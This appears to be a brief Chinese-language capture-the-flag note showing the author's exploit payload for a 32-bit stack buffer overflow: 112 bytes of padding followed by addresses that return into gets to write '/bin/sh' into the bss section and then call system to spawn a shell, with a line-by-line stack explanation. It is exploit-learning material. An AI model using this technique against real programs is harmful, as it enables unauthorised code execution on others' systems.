 payload = 'a'*112 +p32(get_addr)+p32(sys_addr)+p32(bss_addr)+p32(bss_addr)
我的exp
栈
‘a’*112 填充栈空间
gets_addr 返回到gets 再次输入/bin/sh
sys_addr gets返回地址
sys返回地址 bss_addr gets写到什么地方
bss_addr